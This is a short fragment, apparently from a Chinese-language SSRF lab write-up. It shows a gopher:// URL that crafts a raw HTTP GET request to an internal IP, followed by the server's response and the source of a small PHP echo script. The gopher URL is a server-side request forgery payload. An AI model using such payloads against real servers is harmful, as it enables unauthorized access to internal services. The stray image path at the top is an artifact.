 gopher://172.250.250.4:80/_GET%20/name.php%3fname=xyxyxy%20HTTP/1.1%0d%0AHost:%20172.250.250.4%0d%0A 的快照如下：
HTTP/1.1 200 OK
Date: Fri, 18 Jul 2025 06:59:31 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Content-Length: 932
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:xyxyxy
POST name: